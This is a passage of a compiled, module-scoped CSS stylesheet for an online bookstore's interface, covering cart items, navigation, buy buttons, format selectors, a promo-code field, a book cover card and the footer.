  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__book-the-added__txt__4109b {
  font-weight: bold;
}

.__total__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0;
}

.__total__txt__4109b {}

.__total__price__4109b {}

.__btn__4109b {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  width: 100%;
  height: 40px;
}

/* ITEM */

.__item__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #dfe3e5;
  padding: 20px 0;
}

.__content__4109b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__content__info__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__right__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  flex-shrink: 0;
}

.__book-title__4109b {
  font-weight: bold;
  font-size: 16px;
}

.__author-name__4109b {
  color: #7f939c;
  font-size: 14px;
}

.__price__4109b {
  font-size: 18px;
  font-weight: bold;
}

.__format__4109b {
  color: #7f939c;
  font-size: 13px;
}

.__badges-count__4109b {
  position: absolute;
  right: -4px;
  top: -4px;
}

.__label__42e98 {
  position: absolute;
  text-align: center;
  padding: 3px 4px;
  left: 0;
  right: 0;
  bottom: 0;
  color: #fff;
  background: #ff7e01;
  background: rgba(255, 126, 1, 0.7);
  text-transform: uppercase;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 10px;
  letter-spacing: 0.2em;
}

.__icon__42e98 {
  width: 14.39px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}

.__icon_digital__42e98 {
  background-image: url(/books-store/assets/digital.svg?877e43b853fdfd9f5f0ac25a57fd25e0);
}

.__icon__42e98[class*="icon_paper"] {
  background-image: url(/books-store/assets/paper.svg?3fab8656940a20b7efae90e5fe692d78);
}

.__icon_audio__42e98 {
  background-image: url(/books-store/assets/audio.svg?81456e584d6d206e885e02e71272b254);
}

.__wrap__08989 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
  color: #46545b;
}

.__left__08989 {
  text-align: left;
  flex-grow: 1;
  flex-shrink: 0;
}

.__center__08989 {
  text-align: center;
  flex-grow: 1;
}

.__right__08989 {
  text-align: right;
  flex-grow: 1;
  flex-shrink: 0;
}

.__nav__08989 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  margin: 0 -10px;
  letter-spacing: 2.5px;
}

.__navLink__08989 {
  margin: 0 20px;
  color: #46545b;
  display: inline-block;
}

.__activeNav__08989 {
  color: #ff7e00;
}

.__activeNav__08989 ~ .__navLink__08989 {
  color: #46545b;
}

.__nav__08989 .__navLink__08989:hover {
  color: #ff7e00;
}

.__icon-link__08989 {
  font-size: 20px;
  color: #c1c3c4;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  padding: 10px 15px;
  position: relative;
}

.__icon-link__08989 a {
  color: inherit;
}

.__icon-link__count__08989 {
  position: absolute;
  right: 4px;
  top: 0;
}

.__like__08989 {
  width: 20px;
  margin-top: 3px;
}

.__like__08989.__active__08989 {
  color: #f14c23;
}

.__like-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  padding: 10px 15px;
  left: 50%;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  margin-left: -75px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__like__08989.__focus__08989 .__like-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

.__cart-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  right: 0;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  margin-right: -40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__cart__08989.__active__08989,
.__cart__08989:hover,
.__cart__08989.__focus__08989 {
  color: #f14c23;
}

.__cart__08989.__focus__08989 .__cart-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

@media only screen and (min-width: 960px) {
  .__cart__08989.__active__08989:hover .__cart-tooltip__08989 {
    opacity: 1;
    visibility: visible;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-tooltip__08989 {
    display: none;
  }
}

@media only screen and (max-width: 1180px) {
  .__left__08989 {
    width: 140px;
  }
  .__nav__08989 a {
    margin: 0 10px;
  }
}

@media only screen and (max-width: 1020px) {
  .__nav__08989 {
    margin: 0 -5px;
  }
  .__nav__08989 a {
    margin: 0 5px;
  }
}

@media only screen and (max-width: 960px) {
  .__nav__08989 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    white-space: nowrap;
    overflow: auto;
  }
}

@media only screen and (max-width: 860px) {
  .__left__08989 {
    width: 130px;
  }
}

@media only screen and (max-width: 839px) {
}

.__nav__08989 .__colorRed__08989 {
  color: #f14c23;
}

/* Link */

.__link__d7328 {
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  width: 15%;
  padding-right: 6px;
  padding-left: 6px;
  padding-bottom: 7px;
  font-family: "PT Sans", sans-serif;
  font-size: 10px;
  line-height: 12px;
  color: #000000;
  letter-spacing: 0.02em;
  white-space: nowrap;
  text-decoration: none;
}

/* Link Active */

.__linkActive__d7328 {
  color: #ff7e00;
}

/* Link With Space */

.__linkWithSpace__d7328 {
  margin-right: 12.5px;
  margin-left: 12.5px;
}

/* Inner */

.__inner__d7328 {
  position: relative;
  margin-bottom: 2px;
}

/* Counter */

.__counter__d7328 {
  box-sizing: border-box;
  position: absolute;
  top: -7px;
  right: -7px;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  border: 1px solid #f14c23;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: bold;
  font-size: 9px;
  color: #ffffff;
  line-height: 11px;
  text-align: center;
}

/* Icons */

.__link__d7328 svg {
  display: block;
}

.__link__text__d7328,
.__link__books__d7328 {
  margin-bottom: 6px;
}

.__link__layout__d7328 {
  margin-bottom: 3px;
}

.__link__publishing__d7328 {
  margin-bottom: 5px;
}

/* Menu Wrapper */

.__menuWrapper__6eed4 {
  width: 100%;
  height: 73px;
  background-color: #ffffff;
}

/* Menu */

.__menu__6eed4 {
  position: fixed;
  bottom: 0;
  z-index: 100;
  width: 100%;
  margin-top: 15px;
  padding-top: 13px;
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2.48%, #ffffff 23.03%);
}

/* Inner */

.__menuInner__6eed4 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  min-height: 60px;
  padding-right: 9px;
  padding-left: 9px;
}

.__menuInnerCenter__6eed4 {
  justify-content: center;
}

/* Icons */

.__newsIcon__6eed4 {
  margin-left: 4px;
}

.__shopIcon__6eed4 {
  margin-right: 4px;
}

.__textIcon__6eed4 {
  margin-left: 12px;
}

@media (min-width: 625px) {
  .__menu__6eed4,
  .__menuWrapper__6eed4 {
    display: none;
  }
}

.__btn-buy__2c912 {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
}

.__timer__2c912 {
  margin-top: 17px;
}

.__btn-buy__wrap__2c912 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912 {
  vertical-align: bottom;
  margin-left: 10px;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912:first-child {
  margin-left: 0;
}

.__btn-buy_cart__2c912 {
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__btn-buy_cart__2c912 i {
  position: relative;
  top: -2px;
}

.__btnBuyInner__2c912 {
  vertical-align: middle;
  letter-spacing: 2.5px;
}

.__btn-buy-img__2c912 {
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 28px;
  background-repeat: no-repeat;
  margin-right: 15px;
}

.__btn-buy-img_digital__2c912 {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}

[class*='btn-buy-img_paper-'] {
  margin-right: 28px;
  background-image: url(/books-store/assets/switchPaperBig_w.png?7fb2fd25f3259ae6d4eca8ca9f477fb0);
}

.__btn-buy-img_audio__2c912 {
  background-image: url(/books-store/assets/switchAudioBig_w.png?6c57e092d272106e50bbba7fd3ae0114);
}

.__free-books-uri__2c912 {
  margin: 0;
}

.__free-books-uri__title__2c912 {
  margin: 0 0px 1em;
  font-size: 14px;
}

.__free-books-uri__title_patronage__2c912 {
  margin-bottom: 0.5em;
}

.__free-books-uri__btn__2c912 {
  margin: 2.5px 5px;
  border-radius: 2px;
  display: inline-block;
  vertical-align: middle;
}

.__free-books-uri__btn_inner__2c912 {
  width: 100%;
  display: block;
}

.__free-books-uri__string__2c912 {
  padding: 0;
  margin: 0 5px;
  text-decoration: none;
  position: relative;
  font-size: 14px;
  font-weight: inherit;
}

.__free-books-uri__string__2c912:first-child {
  margin-left: 0;
}

.__free-books-uri__string__2c912:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  border-bottom: 1px solid currentColor;
}

.__free-books-uri__string__2c912:hover:after {
  border-bottom: 1px solid transparent;
}

.__m-free-books-uri__btns__2c912 {
  /* margin: 10px -5px auto; */
  margin: 3px -5px 10px auto;
}

.__m-free-books-uri__btns_str__2c912 {
  display: inline-block;
  vertical-align: middle;
}

.__m-free-books-uri__btns-wrap__2c912 {
  /* display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between; */
  display: block;
  overflow: hidden;
}

.__m-free-books-uri__btns__2c912 .__free-books-uri__btn__2c912 {
  /* width: 100px; */
}

.__btn-buy-wrap__adult-container__2c912 {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 12;
  cursor: auto;
}

.__btn-buy-wrap__adult-form__2c912 {
  margin: auto;
  padding-top: 50vh;
  padding-bottom: 50vh;
  line-height: initial;
}

.__onlyDigitalBtn__2c912 {
  height: 32px;
  font-size: 12px;
  line-height: 14px;
  background-color: transparent;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  letter-spacing: 0.2em;
  padding: 8px 7px;
}

.__onlyDigitalBtnLanding__2c912 {
  margin: 0 10px;
  height: auto;
  color: #fff;
  background: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}


.__onlyDigitalBtnLanding__2c912:hover {
  color: #fff;
  background-color: #d96b00;
  border-color: #d96b00;
}

.__m-btns__2c912 .__btn-buy__2c912 {
  display: block;
  margin: 10px auto 0;
  width: 100%;
  position: relative;
  padding: 5px 10px;
  font-size: 14px;
}

.__m-btns__2c912 .__btn-buy_cart__2c912 {
  width: auto;
  max-width: 52px;
  margin-left: 2px;
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__m-btns__2c912 {
  /* width: 320px; */
  max-width: 100%;
  margin: 0 auto;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  /* letter-spacing: 0.2em;
  text-transform: uppercase; */
}

.__m-btns__2c912 .__btn-buy-img__2c912 {
  float: left;
  position: relative;
  margin-right: 28px;
}

.__format-name-label__2c912 {
  line-height: normal;
  font-size: 16px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-weight: normal;
  margin-left: 19px;
  line-height: 25px;
  vertical-align: middle;
  white-space: nowrap;
}

.__pWrongSystem__2c912 {
  margin: 0 5px 1em;
}

.__priceOld__2c912 {
  text-decoration: line-through;
  margin-right: 0.5em;
  position: relative;
}

.__priceOld__2c912:after {
  content: '';
  border-top: 2px solid;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
}

.__m-btns__2c912 .stickyActive .__stickyDownload__2c912 {
  display: none;
}

.__fmIsDownloadable__2c912 {
  margin-bottom: 1em;
}

.__fmIsDownloadable2__2c912 {
  color: #ff7e00;
  float: left;
  line-height: 40px;
  margin-right: 5px;
}

.__fmIsDownloadable__2c912, .__fmIsDownloadable2__2c912 {
  font-size: 14px;
  font-weight: bold;
}

/* @media only screen and (min-width: 961px) {
  .fmIsDownloadable {
    display: none;
  }
} */

@media only screen and (max-width: 961px) {
  .__fmIsDownloadable2__2c912 {
    display: block;
    text-align: center;
    float: none;
    margin: 0;
  }
  .__m-free-books-uri__btns-wrap__2c912 {
    margin-left: -5px;
  }
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912 {
    margin: 0;
    border: 5px solid #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  /* one item */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(1) {
    width: 100%;
  }

  /* two items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(2),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(2)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }

  /* three items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(3),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(3)
    ~ .__free-books-uri__btn__2c912 {
    width: 33.3333%;
  }

  /* four items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(4),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(4)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }
}

@media only screen and (max-width: 374px) {
  .__format-name-label__2c912 {
    display: none;
  }
}

@media only screen and (max-width: 460px) {
  .__m-btns__2c912 .__btn-buy-img__2c912 {
    margin-right: 10px;
  }

  .__m-btns__2c912 .__btn-buy__2c912 {
    padding: 5px 10px;
  }
}

.__buyPopup__2c912 {
  background: #ffffff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  width: 280px;
}

.__buyPopupItem__2c912,
.__buyPopupCancel__2c912 {
  display: block;
  border: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-width: 1px 0 0 0;
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.019em;
  width: 100%;
  color: #333333;
  background: none;
  padding: 12px 10px;
  box-sizing: border-box;
  cursor: pointer;
}

.__buyPopupItem__2c912:first-child {
  border: none;
}
.__buyPopupCancel__2c912 {
  color: #f14c23;
}

.__m-btns_mobileFragment__2c912 .__stickyDownload__2c912 {
  display: none;
}

.__inner-buyPopup__2c912 {
  position: relative;
  width: auto;
}

.__bookLandingInfo-switch__66cc3 {
}

.__title__66cc3 {
}

.__title__inner__66cc3 {
  display: inline-block;
  vertical-align: middle;
}

.__bookLandingInfo__switch__66cc3 {
  color: #333;
}

.__item__66cc3 {
  cursor: pointer;
}

.__item_tab__66cc3 {
  padding: 10px 100px 10px 15px;
  min-height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__item_tab__66cc3.__item_digital__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchDigital.png?86a9e75a07cfd98a12cd2199411c1490) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-']:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchPaper.png?083e87ee281219d52c13b55fb56fa504) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-'] .__format-name-label__66cc3 {
  position: absolute;
  line-height: normal;
  font-size: 16px;
  left: 35px;
  top: 12px;
}

.__item_tab__66cc3.__item_audio__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 18px;
  height: 20px;
  background: url(/books-store/assets/switchAudio.png?3ebb59e034f710bdc7040c19314f214a) no-repeat;
}

.__price__66cc3 {
  font-size: 16px;
  font-weight: bold;
  display: inline-block;
  text-align: right;
}

.__item_tab__66cc3.__active__66cc3 {
  box-shadow: 6px 6px 15px 0px rgba(70, 84, 91, 0.2);
  border-color: rgb(255, 126, 0);
  margin: 15px 0;
}

.__bookLandingInfo-switch_radio__66cc3 {
  overflow: hidden;
  margin: 0 -10px;
}

.__item_radio__66cc3 {
  float: left;
  /* width: 33%; */
  width: 180px;
  min-width: 180px;
  margin: 10px;
  font-size: 13px;
  min-height: 37px;
}

.__radio__66cc3 {
  border-radius: 50%;
  position: relative;
  width: 16px;
  height: 16px;
  border: 1px solid #d5d6d7;
  float: left;
  margin: 5px 5px 0 0px;
  box-sizing: border-box;
}

.__radio-img__66cc3 {
  float: left;
  margin: 5px 10px 0 5px;
}

.__item_radio__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig.png?1ec4d514d41ceab2c14f0501cb162b9f);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig.png?913c4114492477d4e1065f8f74b8ed09);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig.png?27c6f66456c08455c460c8b620a5f86f);
  width: 25px;
  height: 28px;
}

.__item_radio__66cc3.__active__66cc3 {
  color: #ff7e00;
}

.__item_radio__66cc3.__active__66cc3 .__radio__66cc3:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  display: block;
  background: #ff7e00;
  width: 10px;
  height: 10px;
  margin-top: -5px;
  margin-left: -5px;
}

.__item_radio__66cc3.__active__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig_active.png?c495b53e505cb43f48d512084d99ecae);
}

.__item_radio__66cc3.__active__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig_active.png?bc451744078c8caeef707d09820c6e7c);
}

.__item_radio__66cc3.__active__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
}

.__buyPopup__66cc3 {
  width: auto;
  float: none;
}

.__priceOld__66cc3 {
  text-decoration: line-through;
  display: block;
  text-align: left;
}

.__item_radio__66cc3 .__priceOld__66cc3 {
  display: inline-block;
  margin: 0 0.5em 0 3px;
}

.__sticky__9d5c6 {

}

.__active__9d5c6 {

}

.__active__9d5c6 .__inner__9d5c6:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.8;
  padding: 0 20px 20px;
  margin-left: -20px;
  z-index: 0;
}

.__disclamer__07ca6 {
  text-align: center;
  background: #fff;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.__disclamer__inner__07ca6 {
  background: #fff;
  text-align: center;
  width: 100%;
  width: 370px;
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
  padding: 50px;
}

.__disclamer__title__07ca6 {
}

.__disclamer__p__07ca6 {
}

.__disclamer__07ca6 button a {
  color: inherit !important;
  border: none !important;
}

.__sticky__07ca6 {
  top: 120px;
  position: sticky;
}

@media only screen and (max-width: 460px) {
.__disclamer__inner__07ca6 {
  border-radius: 0px;
  width: 100%;
  box-shadow: none;
}

}
.__endDiscount__24fbf {
  display: inline-block;
  vertical-align: middle;
  margin: 5px -5px;
  text-transform: initial;
  letter-spacing: normal;
  line-height: normal;
}

.__endDiscountTop__24fbf {
  font-size: 13px;
  margin: 0 5px;
  display: inline-block;
  font-weight: normal;
}

.__endDiscountDiff__24fbf {
  display: inline-block;
  margin: 0 5px;
  font-size: 16px;
  font-weight: bold;
}

@media only screen and (min-width: 1100px) {
  .__endDiscount__24fbf {
    max-width: 160px;
  }
}

.__wrap__523d5 {
  margin: 15px 0;
}

.stickyActive .__wrap__523d5 {
  margin-bottom: 0;
}

.__colForm__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  flex-grow: 2;
}

.__inner__523d5 {
  margin: 0 -5px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  z-index: 2;
  position: relative;
}

.__colInfo__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  min-width: 145px;
}

.__col__523d5 {
  padding: 0 5px;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  flex-grow: 2;
  max-width: 230px;
}

.__input__523d5,
.__btn__523d5 {
  width: 100%;
  box-sizing: border-box;
  min-height: 52px;
  padding: 7px 6.5px;
}

.__btn__523d5 {
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  font-weight: bold;
  white-space: nowrap;
  position: relative;
}

.__input__523d5 {
  border-radius: 2px;
  border-color: #ff7e00;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #333;
}

.__input__523d5:focus {
  outline: 1px solid #ff7e00;
}

.__mTimer__523d5 {
  text-align: left;
  min-width: 100px;
  padding-right: 5px;
  text-transform: none;
  letter-spacing: normal;
  font-weight: normal;
  line-height: normal;
}

.__error__523d5 {
  margin: 5px 0;
}

.__colInput__523d5 {
  width: 100%;
  max-width: 200px;
  min-width: 112px;
}

.__faq__523d5 {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  flex-shrink: 0;
  font-weight: normal;
  letter-spacing: normal;
  margin: 5px;
  cursor: pointer;
  background: url(/books-store/assets/question.svg?5fda18a0aab2917361efbbe5b385ac94);
  padding: 1px;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
}

.__faq__523d5:hover {
  padding: 0;
  background: url(/books-store/assets/question_hover.svg?7be0b8080d76c6420a48dce9f4bad62d);
}

.__mTimer__523d5 {
  padding-left: 10px;
}

.__mobileFragment__523d5 .__colInfo__523d5 {
  display: none;
}

.__mobileFragment__523d5 {
  margin-bottom: 0;
}

@media only screen and (max-width: 960px) and (min-width: 570px) {
  .__colInfo__523d5 {
    margin-right: -145px;
    width: 145px;
  }
  .__col__523d5 {
    max-width: none;
  }
}

@media only screen and (max-width: 569px) {
  .__col__523d5 {
    max-width: none;
  }

  .stickyActive .__faq__523d5,
  .stickyActive .__mTimer__523d5 {
    display: none;
  }

  .__colInfo__523d5 {
    order: 1;
    width: 100%;
    text-align: left;
    justify-content: center;
  }

  .__inner__523d5 {
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 960px) {
  .__inner__523d5 {
    margin: 0 -1px;
  }
  .__col__523d5 {
    padding: 0 1px;
  }
  .__colInput__523d5 {
    max-width: 70px;
    min-width: 70px;
    order: 2;
  }
  .__btn__523d5 {
    white-space: normal;
    min-width: 210px;
  }
}

.__wrap__80f9d {
  padding: 50px;
  position: relative;
  background: #fff;
  width: 100%;
  max-width: 775px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__inner__80f9d {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__cover__80f9d {
  max-width: 280px;
  width: 280px;
  height: 365px;
  float: left;
  margin-bottom: -50px;
  position: relative;
  background-position: bottom left;
  -webkit-background-size: contain;
  background-size: contain;
  margin-right: 50px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  overflow: hidden;
}

.__coverInner__80f9d {
  position: relative;
  max-height: 100%;
}

.__cover__80f9d img {
  max-width: 100%;
  display: block;
}

.__coverAgeRating__80f9d {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__coverSpin__80f9d {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__coverSpin__80f9d:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__right__80f9d {
  max-width: 390px;
}

.__deliveryLink__80f9d {
  margin-top: 23px;
}

.__deliveryLink__80f9d a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__80f9d a:hover {
  border-color: transparent;
}

.__title__80f9d {
  width: 320px;
  margin: 0 auto;
}

.__title__80f9d h3{
  vertical-align: middle;
  display: inline-block;
}

.__title__80f9d img {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}

@media only screen and (max-width:960px) {
  .__cover__80f9d {
    width: auto;
    height: auto;
    display: none;
  }

  .__cover__80f9d img {
    height: 100%;
  }

  .__right__80f9d {
    width: 100%;
    margin: auto;
  }

  .__wrap__80f9d {
    padding: 20px 30px;
  }
}

.__b-footer_list__1035f {
  padding: 0 45px 60px;
}

.__b-footer-border__1035f {
  border-top: solid 1px #DFE3E5;
}

@media (max-width: 624px) {
  .__b-footer__with-bottom-space-on-mobile__1035f {
    padding-bottom: 70px;
  }
}

.__b-footer_item__1035f {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 33%;
  padding: 0 30px;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
  color: #636a6d;
}

.__b-footer_item_title__1035f {
  margin: 50px 0 20px;
  font-weight: 700;
  font-family: "PTSerif", "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
}

.__b-footer_item_list__1035f {
  display: block;
  margin: 0;
  padding: 0;
}

.__b-footer_item_list__links__1035f {}

.__b-footer_item_list__contacts__1035f {}

.__b-footer_item_list__email__1035f {}

.__b-footer_item_item__1035f {
  display: block;
  margin: 0;
}

.__b-footer_item_link__1035f, .__b-footer_item_item__links__1035f a {
  color: inherit;
  text-decoration: none;
}

.__b-footer_item_item__links__1035f a:hover, .__b-footer_item_item__links__1035f a:focus, .__b-footer_item_item__links__1035f a:active {
  color: #ff7e00;
}

.__b-footer_item_link__1035f:hover, .__b-footer_item_link__1035f:focus, .__b-footer_item_link__1035f:active {
  color: #ff7e00;
}

.__b-footer_share__1035f {
  height: 60px;
  background: #000;
  /*min-width: 1090px;*/
  text-align: center;
  line-height: 60px;
}

.__b-footer_share__1035f .__share42-item__1035f {
  margin: 6px 10px !important;
}

.__b-footer_contact-name__1035f {}

.__b-footer_contact-tel__1035f {
  white-space: nowrap;
  color: inherit;
  text-decoration: none;
}

.__b-footer_contact-tel__1035f:hover, .__b-footer_contact-tel__1035f:focus, .__b-footer_contact-tel__1035f:active {
  color: #ff7e00;
}

.__pl__1035f .__b-footer_contact-tel__1035f {
  color: #ff7e00;
}

.__b-footer_email_name__1035f {}

.__b-footer_email_link__1035f {
  text-decoration: none;
  color: #ff7e00;
}

.__b-footer_news-caption__1035f {
  margin: 0;
  font: inherit;
}

.__b-footer_news_anno__1035f {
  margin: 0;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
}

.__b-footer_news_link__1035f {
  text-decoration: none;
  color: #ff7e00;
  text-decoration: none;
}

.__b-footer_bottom_wrapper__1035f {
  background: #000;
}

.__b-footer_bottom__1035f {
  height: 60px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.__b-footer_bottom_item__1035f {
  font-weight: 400;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
}

.__b-social-list__1035f {
  display: flex;
  margin: 0 -7.5px;
}

.__b-social-icon__1035f {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  height: 20px;
  /*background: no-repeat 0 24px url(../img/socials.png);*/
  /*background: no-repeat 0 20px url(../img/soc_icon.png);*/
  border-radius: 2px;
  margin: 0 7.5px;
}

.__b-social-icon__svg__1035f {
  color: #fff;
}

.__b-social-icon__1035f:before {
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  content: '';
}

.__b-social-icon__fb__1035f {
